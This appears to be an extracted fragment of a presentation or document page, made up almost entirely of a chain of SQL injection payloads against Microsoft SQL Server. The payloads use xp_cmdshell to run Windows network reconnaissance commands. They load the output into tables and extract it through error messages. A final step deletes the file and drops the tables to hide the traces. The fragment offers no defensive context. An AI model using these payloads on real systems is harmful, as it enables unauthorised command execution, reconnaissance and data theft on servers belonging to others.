 http://www.juggyboy.com
'; declare @var varchar(256); set @var = ' del test.txt &&
arp -a >> test.txt && ipconfig /all >> test.txt && nbtstat -
c >> test.txt && netstat -ano >> test.txt && route print >>
test.txt && tracert -w 10 -h 10 google.com >> test.txt';
EXEC master..xp_cmdshell @var --
'; CREATE TABLE tmp (txt varchar(8000)); BULK INSERT tmp
FROM 'test.txt' --
'; begin declare @data varchar(8000) ; set @data=': ' ;
select @data=@data+txt+' | ' from tmp where txt<@data ;
select @data as x into temp end --
' and 1 in (select substring(x,1,255) from temp) --
'; declare @var sysname; set @var = 'del test.txt'; EXEC
master..xp_cmdshell @var; drop table temp; drop table tmp --